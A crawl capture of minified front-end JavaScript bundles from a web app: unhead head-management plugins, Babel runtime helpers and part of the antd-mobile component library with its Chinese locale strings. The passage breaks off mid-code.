Set(["script","link","bodyAttrs"]),W=f(t=>({hooks:{"tags:resolve":s=>{for(const o of s.tags){if(!L.has(o.tag))continue;const e=o.props;for(const n in e){if(n[0]!=="o"||n[1]!=="n"||!Object.prototype.hasOwnProperty.call(e,n))continue;const a=e[n];typeof a=="function"&&(t.ssr&&y.has(n)?e[n]="this.dataset.".concat(n,"fired = true"):delete e[n],o._eventHandlers=o._eventHandlers||{},o._eventHandlers[n]=a)}t.ssr&&o._eventHandlers&&(o.props.src||o.props.href)&&(o.key=o.key||v(o.props.src||o.props.href))}},"dom:renderTag":({$el:s,tag:o})=>{var n,a;const e=s==null?void 0:s.dataset;if(e)for(const p in e){if(!p.endsWith("fired"))continue;const r=p.slice(0,-5);y.has(r)&&((a=(n=o._eventHandlers)==null?void 0:n[r])==null||a.call(s,new Event(r.substring(2))))}}}})),$=new Set(["link","style","script","noscript"]),j=f({hooks:{"tag:normalise":({tag:t})=>{t.key&&$.has(t.tag)&&(t.props["data-hid"]=t._h=v(t.key))}}}),A=f({mode:"server",hooks:{"tags:beforeResolve":t=>{const s={};let o=!1;for(const e of t.tags)e._m!=="server"||e.tag!=="titleTemplate"&&e.tag!=="templateParams"&&e.tag!=="title"||(s[e.tag]=e.tag==="title"||e.tag==="titleTemplate"?e.textContent:e.props,o=!0);o&&t.tags.push({tag:"script",innerHTML:JSON.stringify(s),props:{id:"unhead:payload",type:"application/json"}})}}}),D=f({hooks:{"tags:resolve":t=>{var s;for(const o of t.tags)if(typeof o.tagPriority=="string")for(const{prefix:e,offset:n}of M){if(!o.tagPriority.startsWith(e))continue;const a=o.tagPriority.substring(e.length),p=(s=t.tags.find(r=>r._d===a))==null?void 0:s._p;if(p!==void 0){o._p=p+n;break}}t.tags.sort((o,e)=>{const n=h(o),a=h(e);return n<a?-1:n>a?1:o._p-e._p})}}}),R={meta:"content",link:"href",htmlAttrs:"lang"},I=["innerHTML","textContent"],O=f(t=>({hooks:{"tags:resolve":s=>{var p;const{tags:o}=s;let e;for(let r=0;r<o.length;r+=1)o[r].tag==="templateParams"&&(e=s.tags.splice(r,1)[0].props,r-=1);const n=e||{},a=n.separator||"|";delete n.separator,n.pageTitle=u(n.pageTitle||((p=o.find(r=>r.tag==="title"))==null?void 0:p.textContent)||"",n,a);for(const r of o){if(r.processTemplateParams===!1)continue;const i=R[r.tag];if(i&&typeof r.props[i]=="string")r.props[i]=u(r.props[i],n,a);else if(r.processTemplateParams||r.tag==="titleTemplate"||r.tag==="title")for(const l of I)typeof r[l]=="string"&&(r[l]=u(r[l],n,a,r.tag==="script"&&r.props.type.endsWith("json")))}t._templateParams=n,t._separator=a},"tags:afterResolve":({tags:s})=>{let o;for(let e=0;e<s.length;e+=1){const n=s[e];n.tag==="title"&&n.processTemplateParams!==!1&&(o=n)}o!=null&&o.textContent&&(o.textContent=u(o.textContent,t._templateParams,t._separator))}}})),K=f({hooks:{"tags:resolve":t=>{const{tags:s}=t;let o,e;for(let n=0;n<s.length;n+=1){const a=s[n];a.tag==="title"?o=a:a.tag==="titleTemplate"&&(e=a)}if(e&&o){const n=m(e.textContent,o.textContent);n!==null?o.textContent=n||o.textContent:t.tags.splice(t.tags.indexOf(o),1)}else if(e){const n=m(e.textContent);n!==null&&(e.textContent=n,e.tag="title",e=void 0)}e&&t.tags.splice(t.tags.indexOf(e),1)}}}),N=f({hooks:{"tags:afterResolve":t=>{for(const s of t.tags)typeof s.innerHTML=="string"&&(s.innerHTML&&(s.props.type==="application/ld+json"||s.props.type==="application/json")?s.innerHTML=s.innerHTML.replace(/</g,"\\u003C"):s.innerHTML=s.innerHTML.replace(new RegExp("</".concat(s.tag),"g"),"<\\/".concat(s.tag)))}}});let T;function X(t={}){const s=B(t);return s.use(H()),T=s}function k(t,s){return!t||t==="server"&&s||t==="client"&&!s}function B(t={}){const s=S();s.addHooks(t.hooks||{}),t.document=t.document||(_?document:void 0);const o=!t.document,e=()=>{r.dirty=!0,s.callHook("entries:updated",r)};let n=0,a=[];const p=[],r={plugins:p,dirty:!1,resolvedOptions:t,hooks:s,headEntries(){return a},use(i){const l=typeof i=="function"?i(r):i;(!l.key||!p.some(c=>c.key===l.key))&&(p.push(l),k(l.mode,o)&&s.addHooks(l.hooks||{}))},push(i,l){l==null||delete l.head;const c={_i:n++,input:i,...l};return k(c.mode,o)&&(a.push(c),e()),{dispose(){a=a.filter(d=>d._i!==c._i),e()},patch(d){for(const g of a)g._i===c._i&&(g.input=c.input=d);e()}}},async resolveTags(){const i={tags:[],entries:[...a]};await s.callHook("entries:resolve",i);for(const l of i.entries){const c=l.resolvedInput||l.input;if(l.resolvedInput=await(l.transform?l.transform(c):c),l.resolvedInput)for(const d of await P(l)){const g={tag:d,entry:l,resolvedOptions:r.resolvedOptions};await s.callHook("tag:normalise",g),i.tags.push(g.tag)}}return await s.callHook("tags:beforeResolve",i),await s.callHook("tags:resolve",i),await s.callHook("tags:afterResolve",i),i.tags},ssr:o};return[E,A,W,j,D,O,K,N,...(t==null?void 0:t.plugins)||[]].forEach(i=>r.use(i)),r.hooks.callHook("init",r),r}function J(){return T}function q(t,s={}){const o=s.head||J();return o==null?void 0:o.push(t,s)}export{X as c,q as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@babel-7b1b1467.js
body_size: 806
content:
var s=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function p(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function y(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var r=function n(){return this instanceof n?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};r.prototype=t.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(e).forEach(function(n){var u=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(r,n,u.get?u:{enumerable:!0,get:function(){return e[n]}})}),r}function o(e){"@babel/helpers - typeof";return o=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(e)}function l(e,t){if(o(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(o(n)!="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function c(e){var t=l(e,"string");return o(t)=="symbol"?t:t+""}function b(e,t,r){return(t=c(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(){return f=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},f.apply(null,arguments)}function d(e,t){if(e==null)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(t.indexOf(n)!==-1)continue;r[n]=e[n]}return r}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,c(n.key),n)}}function g(e,t,r){return t&&a(e.prototype,t),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function i(e,t){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,n){return r.__proto__=n,r},i(e,t)}function v(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,i(e,t)}export{g as _,m as a,b,s as c,y as d,v as e,d as f,p as g,f as h};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/antd-mobile-2f2bf8f2.js
body_size: 19457
content:
import{c as w}from"./classnames-ceec5e3a.js";import{R as a,r as i}from"./react-0f85ac6b.js";import{u as ot,a as ne,b as Ft,c as Wt,d as jt,e as Fe,f as bt,g as zt,h as Ht,i as Kt,j as Ut}from"./ahooks-f8096ac7.js";import{u as te,a as j,t as Yt}from"./@react-spring-85f49fa2.js";import{u as we}from"./@use-gesture-f374c60a.js";import"./dayjs-0f8e07e7.js";import{r as Xt}from"./react-is-e5978b8b.js";import{c as J}from"./tslib-331655c0.js";import{s as yt}from"./staged-components-859bf796.js";import{C as rt,a as Zt,S as qt,b as Gt,c as Jt}from"./antd-mobile-icons-9524b465.js";import{r as Ct,R as Qt}from"./react-dom-c90f3c3e.js";import{g as ve,t as en}from"./@rc-component-89230c8b.js";import{a as tn,c as nn,o as on,s as rn,l as an,f as ln,h as sn,b as cn}from"./@floating-ui-e4fbb7bd.js";import{s as un}from"./use-sync-external-store-5dc95158.js";const ge=!!(typeof window<"u"&&typeof document<"u"&&window.document&&window.document.createElement);ge&&document.addEventListener("touchstart",()=>{},!0);const U="${label}不是一个有效的${type}",dn={locale:"zh-CH",common:{confirm:"确定",cancel:"取消",loading:"加载中",close:"关闭"},Calendar:{title:"日期选择",confirm:"确认",start:"开始",end:"结束",today:"今日",markItems:["一","二","三","四","五","六","日"],yearAndMonth:"${year}年${month}月"},Cascader:{placeholder:"请选择"},Dialog:{ok:"我知道了"},DatePicker:{tillNow:"至今"},ErrorBlock:{default:{title:"页面遇到一些小问题",description:"待会来试试"},busy:{title:"前方拥堵",description:"刷新试试"},disconnected:{title:"网络有点忙",description:"动动手指帮忙修复"},empty:{title:"没有找到你需要的东西",description:"找找其他的吧"}},Form:{required:"必填",optional:"选填",defaultValidateMessages:{default:"字段验证错误${label}",required:"请输入${label}",enum:"${label}必须是其中一个[${enum}]",whitespace:"${label}不能为空字符",date:{format:"${label}日期格式无效",parse:"${label}不能转换为日期",invalid:"${label}是一个无效日期"},types:{string:U,method:U,array:U,object:U,number:U,date:U,boolean:U,integer:U,float:U,regexp:U,email:U,url:U,hex:U},string:{len:"${label}须为${len}个字符",min:"${label}最少${min}个字符",max:"${label}最多${max}个字符",range:"${label}须在${min}-${max}字符之间"},number:{len:"${label}必须等于${len}",min:"${label}最小值为${min}",max:"${label}最大值为${max}",range:"${label}须在${min}-${max}之间"},array:{len:"须为${len}个${label}",min:"最少${min}个${label}",max:"最多${max}个${label}",range:"${label}数量须在${min}-${max}之间"},pattern:{mismatch:"${label}与模式不匹配${pattern}"}}},ImageUploader:{uploading:"上传中...",upload:"上传"},InfiniteScroll:{noMore:"没有更多了",failedToLoad:"加载失败",retry:"重新加载"},Input:{clear:"清除"},Mask:{name:"背景蒙层"},Modal:{ok:"我知道了"},PasscodeInput:{name:"密码输入框"},PullToRefresh:{pulling:"下拉刷新",canRelease:"释放立即刷新",complete:"刷新成功"},SearchBar:{name:"搜索框"},Slider:{name:"滑动输入条"},Stepper:{decrease:"减少",increase:"增加"},Switch:{name:"开关"},Selector:{name:"选择组"}},fn=dn,mn={current:{locale:fn}};function at(){return mn.current}const vn=a.createContext(null);function ae(){var n;return(n=i.useContext(vn))!==null&&n!==void 0?n:at()}function Re(n,e){const t=n;for(const o in e)e.hasOwnProperty(o)&&(t[o]=e[o]);return t}function R(n,e){const t=Object.assign({},e.props);n.className&&(t.className=w(e.props.className,n.className)),n.style&&(t.style=Object.assign(Object.assign({},t.style),n.style)),n.tabIndex!==void 0&&(t.tabIndex=n.tabIndex);for(const o in n)n.hasOwnProperty(o)&&(o.startsWith("data-")||o.startsWith("aria-"))&&(t[o]=n[o]);return a.cloneElement(e,t)}function O(...n){const e={};return n.forEach(t=>{t&&Object.keys(t).forEach(o=>{t[o]!==void 0&&(e[o]=t[o])})}),e}function Et(n,...e){for(let t=e.length-1;t>=0;t-=1)if(e[t]!==void 0)return e[t];return n}const ut=10;function pn(n,e){return n>e&&n>ut?"horizontal":e>n&&e>ut?"vertical":""}function hn(){const n=i.useRef(0),e=i.useRef(0),t=i.useRef(0),o=i.useRef(0),r=i.useRef(0),s=i.useRef(0),u=i.useRef(""),d=()=>u.current==="vertical",v=()=>u.current==="horizontal",m=()=>{t.current=0,o.current=0,r.current=0,s.current=0,u.current=""};return{move:b=>{const c=b.touches[0];t.current=c.clientX<0?0:c.clientX-n.current,o.current=c.clientY-e.current,r.current=Math.abs(t.current),s.current=Math.abs(o.current),u.current||(u.current=pn(r.current,s.current))},start:b=>{m(),n.current=b.touches[0].clientX,e.current=b.touches[0].clientY},reset:m,startX:n,startY:e,deltaX:t,deltaY:o,offsetX:r,offsetY:s,direction:u,isVertical:d,isHorizontal:v}}const gn=ge?window:void 0,bn=["scroll","auto","overlay"];function yn(n){return n.nodeType===1}function Ie(n,e=gn){let t=n;for(;t&&t!==e&&yn(t);){if(t===document.body)return e;const{overflowY:o}=window.getComputedStyle(t);if(bn.includes(o)&&t.scrollHeight>t.clientHeight)return t;t=t.parentNode}return e}let Be=!1;if(ge)try{const n={};Object.defineProperty(n,"passive",{get(){Be=!0}}),window.addEventListener("test-passive",null,n)}catch(n){}let Ce=0;const dt="adm-overflow-hidden";function Cn(n){let e=n==null?void 0:n.parentElement;for(;e;){if(e.clientHeight<e.scrollHeight)return e;e=e.parentElement}return null}function lt(n,e){const t=hn(),o=u=>{t.move(u);const d=t.deltaY.current>0?"10":"01",v=Ie(u.target,n.current);if(!v)return;if(e==="strict"){const l=Cn(u.target);if(l===document.body||l===document.documentElement){u.preventDefault();return}}const{scrollHeight:m,offsetHeight:f,scrollTop:h}=v,{height:b}=v.getBoundingClientRect();let c="11";h===0?c=f>=m?"00":"01":m<=Math.round(b+h)&&(c="10"),c!=="11"&&t.isVertical()&&!(parseInt(c,2)&parseInt(d,2))&&u.cancelable&&Be&&u.preventDefault()},r=()=>{document.addEventListener("touchstart",t.start),document.addEventListener("touchmove",o,Be?{passive:!1}:!1),Ce||document.body.classList.add(dt),Ce++},s=()=>{Ce&&(document.removeEventListener("touchstart",t.start),document.removeEventListener("touchmove",o),Ce--,Ce||document.body.classList.remove(dt))};i.useEffect(()=>{if(e)return r(),()=>{s()}},[e])}function En(n){return(typeof n=="function"?n():n)||document.body}function We(n,e){if(ge&&n){const t=En(n);return Ct.createPortal(e,t)}return e}function kn(n){const e=i.useRef(n);return n&&(e.current=!0),!!e.current}const je=n=>kt(n.active,n.forceRender,n.destroyOnClose)?n.children:null;function kt(n,e,t){const o=kn(n);return e||n?!0:o?!t:!1}const $n={click:"onClick",touchstart:"onTouchStart"};function ze(n,e){const t=Object.assign({},e.props);for(const o of n){const r=$n[o];t[r]=function(s){var u,d;s.stopPropagation(),(d=(u=e.props)[r])===null||d===void 0||d.call(u,s)}}return a.cloneElement(e,t)}const Ye="adm-mask",xn={default:.55,thin:.35,thick:.75},wn={black:"0, 0, 0",white:"255, 255, 255"},Rn={visible:!0,destroyOnClose:!1,forceRender:!1,color:"black",opacity:"default",disableBodyScroll:!0,getContainer:null,stopPropagation:["click"]},st=n=>{const e=O(Rn,n),{locale:t}=ae(),o=i.useRef(null);lt(o,e.visible&&e.disableBodyScroll);const r=i.useMemo(()=>{var f;const h=(f=xn[e.opacity])!==null&&f!==void 0?f:e.opacity,b=wn[e.color];return b?"rgba(".concat(b,", ").concat(h,")"):e.color},[e.color,e.opacity]),[s,u]=i.useState(e.visible),d=ot(),{opacity:v}=te({opacity:e.visible?1:0,config:{precision:.01,mass:1,tension:250,friction:30,clamp:!0},onStart:()=>{u(!0)},onRest:()=>{var f,h;d.current||(u(e.visible),e.visible?(f=e.afterShow)===null||f===void 0||f.call(e):(h=e.afterClose)===null||h===void 0||h.call(e))}}),m=ze(e.stopPropagation,R(e,a.createElement(j.div,{className:Ye,ref:o,"aria-hidden":!0,style:Object.assign(Object.assign({},e.style),{background:r,opacity:v,display:s?void 0:"none"}),onClick:f=>{var h;f.target===f.currentTarget&&((h=e.onMaskClick)===null||h===void 0||h.call(e,f))}},e.onMaskClick&&a.createElement("div",{className:"".concat(Ye,"-aria-button"),role:"button","aria-label":t.Mask.name,onClick:e.onMaskClick}),a.createElement("div",{className:"".concat(Ye,"-content")},e.children))));return a.createElement(je,{active:s,forceRender:e.forceRender,destroyOnClose:e.destroyOnClose},We(e.getContainer,m))},$t={closeOnMaskClick:!1,closeIcon:a.createElement(rt,null),destroyOnClose:!1,disableBodyScroll:!0,forceRender:!1,getContainer:()=>document.body,mask:!0,showCloseButton:!1,stopPropagation:["click"],visible:!1};function xt(n){const[e,t]=i.useState(n);return ne(()=>{t(n)},[n]),e}const Ne="adm-popup",Pn=Object.assign(Object.assign({},$t),{closeOnSwipe:!1,position:"bottom"}),xr=n=>{const{locale:e,popup:t={}}=ae(),o=O(Pn,t,n),r=w("".concat(Ne,"-body"),o.bodyClassName,"".concat(Ne,"-body-position-").concat(o.position)),[s,u]=i.useState(o.visible),d=i.useRef(null);lt(d,o.disableBodyScroll&&s?"strict":!1),ne(()=>{o.visible&&u(!0)},[o.visible]);const v=ot(),{percent:m}=te({percent:o.visible?0:100,config:{precision:.1,mass:.4,tension:300,friction:30},onRest:()=>{var c,l;v.current||(u(o.visible),o.visible?(c=o.afterShow)===null||c===void 0||c.call(o):(l=o.afterClose)===null||l===void 0||l.call(o))}}),f=we(({swipe:[,c]})=>{var l;o.closeOnSwipe&&(c===1&&o.position==="bottom"||c===-1&&o.position==="top")&&((l=o.onClose)===null||l===void 0||l.call(o))},{axis:"y",enabled:["top","bottom"].includes(o.position)}),h=xt(s&&o.visible),b=ze(o.stopPropagation,R(o,a.createElement("div",Object.assign({className:Ne,onClick:o.onClick,style:{display:s?void 0:"none",touchAction:["top","bottom"].includes(o.position)?"none":"auto"}},f()),o.mask&&a.createElement(st,{visible:h,forceRender:o.forceRender,destroyOnClose:o.destroyOnClose,onMaskClick:c=>{var l,p;(l=o.onMaskClick)===null||l===void 0||l.call(o,c),o.closeOnMaskClick&&((p=o.onClose)===null||p===void 0||p.call(o))},className:o.maskClassName,style:o.maskStyle,disableBodyScroll:!1,stopPropagation:o.stopPropagation}),a.createElement(j.div,{className:r,style:Object.assign(Object.assign({},o.bodyStyle),{pointerEvents:m.to(c=>c===0?"unset":"none"),transform:m.to(c=>o.position==="bottom"?"translate(0, ".concat(c,"%)"):o.position==="top"?"translate(0, -".concat(c,"%)"):o.position==="left"?"translate(-".concat(c,"%, 0)"):o.position==="right"?"translate(".concat(c,"%, 0)"):"none")}),ref:d},o.showCloseButton&&a.createElement("a",{className:w("".concat(Ne,"-close-icon"),"adm-plain-anchor"),onClick:()=>{var c;(c=o.onClose)===null||c===void 0||c.call(o)},role:"button","aria-label":e.common.close},o.closeIcon),o.children))));return a.createElement(je,{active:s,forceRender:o.forceRender,destroyOnClose:o.destroyOnClose},We(o.getContainer,b))};const ft="adm-safe-area",wr=n=>R(n,a.createElement("div",{className:w(ft,"".concat(ft,"-position-").concat(n.position))})),De=Object.assign({},Qt),{version:Nn,render:Sn,unmountComponentAtNode:On}=De;let He;try{Number((Nn||"").split(".")[0])>=18&&De.createRoot&&(He=De.createRoot)}catch(n){}function mt(n){const{__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:e}=De;e&&typeof e=="object"&&(e.usingClientEntryPoint=n)}const Ve="__antd_mobile_root__";function _n(n,e){Sn(n,e)}function Mn(n,e){mt(!0);const t=e[Ve]||He(e);mt(!1),t.render(n),e[Ve]=t}function Tn(n,e){if(He){Mn(n,e);return}_n(n,e)}function Ln(n){return On(n)}function In(n){return J(this,void 0,void 0,function*(){return Promise.resolve().then(()=>{var e;(e=n[Ve])===null||e===void 0||e.unmount(),delete n[Ve]})})}function Bn(n){return He?In(n):Ln(n)}function Dn(n){const e=document.createElement("div");document.body.appendChild(e);function t(){Bn(e)&&e.parentNode&&e.parentNode.removeChild(e)}return Tn(n,e),t}function et(n){const e=a.forwardRef((r,s)=>{const[u,d]=i.useState(!1),v=i.useRef(!1),[m,f]=i.useState(n),h=i.useRef(0);i.useEffect(()=>{v.current?c():d(!0)},[]);function b(){var l,p;v.current=!0,d(!1),(p=(l=m.props).onClose)===null||p===void 0||p.call(l)}function c(){var l,p;o(),(p=(l=m.props).afterClose)===null||p===void 0||p.call(l)}return i.useImperativeHandle(s,()=>({close:b,replace:l=>{var p,g;h.current++,(g=(p=m.props).afterClose)===null||g===void 0||g.call(p),f(l)}})),a.cloneElement(m,Object.assign(Object.assign({},m.props),{key:h.current,visible:u,onClose:b,afterClose:c}))}),t=a.createRef(),o=Dn(a.createElement(e,{ref:t}));return{close:()=>J(this,void 0,void 0,function*(){var r,s,u;t.current?(u=t.current)===null||u===void 0||u.close():(o(),(s=(r=n.props).afterClose)===null||s===void 0||s.call(r))}),replace:r=>{var s;(s=t.current)===null||s===void 0||s.replace(r)},isRendered:()=>!!t.current}}const vt="adm-auto-center",tt=n=>R(n,a.createElement("div",{className:vt},a.createElement("div",{className:"".concat(vt,"-content")},n.children)));function Se(n){return typeof n=="number"?"".concat(n,"px"):n}const Vn=n=>{const e=i.useRef(null),[t]=Ft(e);return i.useEffect(()=>{t&&n.onActive()},[t]),a.createElement("div",{ref:e})},wt=Wt(ne),An=()=>a.createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},a.createElement("path",{d:"M41.396 6.234c1.923 0 3.487 1.574 3.487 3.505v29.14c0 1.937-1.568 3.51-3.491 3.51H6.604c-1.923 0-3.487-1.573-3.487-3.51V9.745c0-1.936 1.564-3.51 3.487-3.51Zm0 2.847H6.604c-.355 0-.654.3-.654.658V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.405 2.405 0 0 1 1.933.752l4.182 4.525 7.58-11.005a2.374 2.374 0 0 1 1.96-1.01c.79 0 1.532.38 1.966 1.01L42.05 34.89V9.74a.664.664 0 0 0-.654-.658Zm-28.305 2.763a3.119 3.119 0 0 1 3.117 3.117 3.119 3.119 0 0 1-3.117 3.117 3.122 3.122 0 0 1-3.117-3.117 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),Fn=()=>a.createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},a.createElement("path",{d:"M19.233 6.233 17.42 9.08l-10.817.001a.665.665 0 0 0-.647.562l-.007.096V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.415 2.415 0 0 1 1.807.625l.126.127 4.182 4.525 2.267-3.292 5.461 7.841-4.065 7.375H6.604c-1.86 0-3.382-1.47-3.482-3.317l-.005-.192V9.744c0-1.872 1.461-3.405 3.296-3.505l.19-.005h12.63Zm22.163 0c1.86 0 3.382 1.472 3.482 3.314l.005.192v29.14a3.507 3.507 0 0 1-3.3 3.505l-.191.006H27.789l3.63-6.587.06-.119a1.87 1.87 0 0 0-.163-1.853l-6.928-9.949 3.047-4.422a2.374 2.374 0 0 1 1.96-1.01 2.4 2.4 0 0 1 1.86.87l.106.14L42.05 34.89V9.74a.664.664 0 0 0-.654-.658H21.855l1.812-2.848h17.73Zm-28.305 5.611c.794 0 1.52.298 2.07.788l-.843 1.325-.067.114a1.87 1.87 0 0 0 .11 1.959l.848 1.217c-.556.515-1.3.83-2.118.83a3.122 3.122 0 0 1-3.117-3.116 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),Ae="adm-image",Wn={fit:"fill",placeholder:a.createElement("div",{className:"".concat(Ae,"-tip")},a.createElement(An,null)),fallback:a.createElement("div",{className:"".concat(Ae,"-tip")},a.createElement(Fn,null)),lazy:!1,draggable:!1},jn=yt(n=>{const e=O(Wn,n),[t,o]=i.useState(!1),[r,s]=i.useState(!1),u=i.useRef(null),d=i.useRef(null);let v=e.src,m=e.srcSet;const[f,h]=i.useState(!e.lazy);v=f?e.src:void 0,m=f?e.srcSet:void 0,wt(()=>{o(!1),s(!1)},[v]),i.useEffect(()=>{var l;!((l=d.current)===null||l===void 0)&&l.complete&&o(!0)},[]);function b(){if(r)return a.createElement(a.Fragment,null,e.fallback);const l=a.createElement("img",{ref:d,id:e.id,className:"".concat(Ae,"-img"),src:v,alt:e.alt,onClick:e.onClick,onLoad:p=>{var g;o(!0),(g=e.onLoad)===null||g===void 0||g.call(e,p)},onError:p=>{var g;s(!0),(g=e.onError)===null||g===void 0||g.call(e,p)},style:{objectFit:e.fit,display:t?"block":"none"},crossOrigin:e.crossOrigin,decoding:e.decoding,loading:e.loading,referrerPolicy:e.referrerPolicy,sizes:e.sizes,srcSet:m,useMap:e.useMap,draggable:e.draggable});return a.createElement(a.Fragment,null,!t&&e.placeholder,l)}const c={};return e.width&&(c["--width"]=Se(e.width),c.width=Se(e.width)),e.height&&(c["--height"]=Se(e.height),c.height=Se(e.height)),R(e,a.createElement("div",{ref:u,className:Ae,style:c,onClick:e.onContainerClick},e.lazy&&!f&&a.createElement(Vn,{onActive:()=>{h(!0)}}),b()))});const zn="adm-dot-loading",Hn={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},Kn={color:"default"},Rt=i.memo(n=>{var e;const t=O(Kn,n);return R(t,a.createElement("div",{style:{color:(e=Hn[t.color])!==null&&e!==void 0?e:t.color},className:w("adm-loading",zn)},a.createElement("svg",{height:"1em",viewBox:"0 0 100 40",style:{verticalAlign:"-0.125em"}},a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},a.createElement("g",{transform:"translate(-100.000000, -71.000000)"},a.createElement("g",{transform:"translate(95.000000, 71.000000)"},a.createElement("g",{transform:"translate(5.000000, 0.000000)"},[0,1,2].map(o=>a.createElement("rect",{key:o,fill:"currentColor",x:20+o*26,y:"16",width:"8",height:"8",rx:"2"},a.createElement("animate",{attributeName:"y",from:"16",to:"16",dur:"2s",begin:"".concat(o*.2,"s"),repeatCount:"indefinite",values:"16; 6; 26; 16; 16",keyTimes:"0; 0.1; 0.3; 0.4; 1"}))))))))))});function Un(n){return!!n&&typeof n=="object"&&typeof n.then=="function"}function Yn(){return ge?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1}const q="adm-button",Xn={color:"default",fill:"solid",block:!1,loading:!1,loadingIcon:a.createElement(Rt,{color:"currentColor"}),type:"button",shape:"default",size:"middle"},Pt=i.forwardRef((n,e)=>{const t=O(Xn,n),[o,r]=i.useState(!1),s=i.useRef(null),u=t.loading==="auto"?o:t.loading,d=t.disabled||u;i.useImperativeHandle(e,()=>({get nativeElement(){return s.current}}));const v=m=>J(void 0,void 0,void 0,function*(){if(!t.onClick)return;const f=t.onClick(m);if(Un(f))try{r(!0),yield f,r(!1)}catch(h){throw r(!1),h}});return R(t,a.createElement("button",{ref:s,type:t.type,onClick:v,className:w(q,{["".concat(q,"-").concat(t.color)]:t.color,["".concat(q,"-block")]:t.block,["".concat(q,"-disabled")]:d,["".concat(q,"-fill-outline")]:t.fill==="outline",["".concat(q,"-fill-none")]:t.fill==="none",["".concat(q,"-mini")]:t.size==="mini",["".concat(q,"-small")]:t.size==="small",["".concat(q,"-large")]:t.size==="large",["".concat(q,"-loading")]:u},"".concat(q,"-shape-").concat(t.shape)),disabled:d,onMouseDown:t.onMouseDown,onMouseUp:t.onMouseUp,onTouchStart:t.onTouchStart,onTouchEnd:t.onTouchEnd},u?a.createElement("div",{className:"".concat(q,"-loading-wrapper")},t.loadingIcon,t.loadingText):a.createElement("span",null,t.children)))});function fe(n){const{value:e,defaultValue:t,onChange:o}=n,r=jt(),s=i.useRef(e!==void 0?e:t);e!==void 0&&(s.current=e);const u=Fe((d,v=!1)=>{const m=typeof d=="function"?d(s.current):d;if(!(!v&&m===s.current))return s.current=m,r(),o==null?void 0:o(m)});return[s.current,u]}function Nt(n,e){const t=Fe(n);ne(()=>{const o=e.current;if(o)if(window.ResizeObserver){let r;const s=new ResizeObserver(()=>{r=window.requestAnimationFrame(()=>t(o))});return s.observe(o),()=>{window.cancelAnimationFrame(r),s.disconnect()}}else t(o)},[e])}function Zn(n,e,t){if(n&&typeof MutationObserver<"u"){let o=new MutationObserver(()=>{t()});return o.observe(n,e),()=>{o&&(o.disconnect(),o=null)}}return()=>{}}function St(n,e,t){const o=Fe(n);i.useEffect(()=>Zn(e.current,t,o),[e])}function de(n,e,t){let o=n;return e!==void 0&&(o=Math.max(n,e)),t!==void 0&&(o=Math.min(o,t)),o}function qn(n,e){let t=0;function o(r){a.Children.forEach(r,s=>{Xt.isFragment(s)?o(s.props.children):(e(s,t),t+=1)})}o(n)}function pt(n,e,t){return n*e*t/(e+t*n)}function Gn(n,e,t,o,r=.15){return r===0?de(n,e,t):n<e?-pt(e-n,o,r)+e:n>t?+pt(n-t,o,r)+t:n}let Jn=!1;const ht=new Set;function gt(){return Jn}function Qn(n){return ht.add(n),()=>{ht.delete(n)}}function eo(){return un.useSyncExternalStore(Qn,gt,gt)}const Xe="adm-spin-loading",to={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},no={color:"default"},oo=15*3.14159265358979*2,ro=i.memo(n=>{var e;const t=O(no,n),o=eo(),{percent:r}=te({cancel:o,loop:{reverse:!0},from:{percent:80},to:{percent:30},config:{duration:1200}});return R(t,a.createElement(j.div,{className:Xe,style:{"--color":(e=to[t.color])!==null&&e!==void 0?e:t.color,"--percent":r}},a.createElement("svg",{className:"".concat(Xe,"-svg"),viewBox:"0 0 32 32"},a.createElement(j.circle,{className:"".concat(Xe,"-fill"),fill:"transparent",strokeWidth:"2",strokeDasharray:oo,strokeDashoffset:r,strokeLinecap:"square",r:15,cx:16,cy:16}))))});const W="adm-tabs",ao=()=>null,lo={activeLineMode:"auto",stretch:!0,direction:"ltr"},so=n=>{var e;const t=O(lo,n),o=i.useRef(null),r=i.useRef(null),s={};let u=null;const 